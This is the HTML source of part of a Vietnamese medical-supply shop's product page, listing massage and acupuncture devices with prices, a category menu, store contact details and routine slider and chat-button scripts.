                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/chuom-dien-huynh-ngoc-209.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ChuomDienHN.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/chuom-dien-huynh-ngoc-209.html">CHƯỜM ĐIỆN HUỲNH NGỌC</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>500.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2-dau-hong-ngoai-beurer-mg100-228.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Beurer-MG100.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2-dau-hong-ngoai-beurer-mg100-228.html">MÁY MASSAGE CẦM TAY 2 ĐẦU HỒNG NGOẠI BEURER MG100</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>3.000.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.900.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-hong-ngoai-beurer-mg80-229.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MG_80.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-hong-ngoai-beurer-mg80-229.html">MÁY MASSAGE CẦM TAY HỒNG NGOẠI BEURER MG80</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.900.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.800.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-mini-cam-tay-beurer-mg16-231.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MG16_green.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-mini-cam-tay-beurer-mg16-231.html">MÁY MASSAGE MINI CẦM TAY BEURER MG16</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>450.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/dai-massage-bung-beurer-em35-265.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Beurer_EM35.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/dai-massage-bung-beurer-em35-265.html">ĐAI MASSAGE BỤNG BEURER EM35</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.680.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.550.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-cham-cuu-16-kim-acupunture-unit-302.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/may-cham-cuu-16kim.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-cham-cuu-16-kim-acupunture-unit-302.html">Máy châm cứu 16 kim ACUPUNTURE UNIT</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>400.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">350.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak2000b-304.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/AK-2000B-AUKEWEL-DO-HUYET-CHAM-CUU-TRI-LIEU-BANG-XUNG-DIEN-DR.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak2000b-304.html">Máy dò huyệt châm cứu Aukewel AK2000B</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.550.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak-2000vii-305.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/May-do-huyet-cham-cuu-Aukewel-AK-2000VII.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-do-huyet-cham-cuu-aukewel-ak-2000vii-305.html">Máy dò huyệt châm cứu Aukewel AK 2000VII</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">850.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
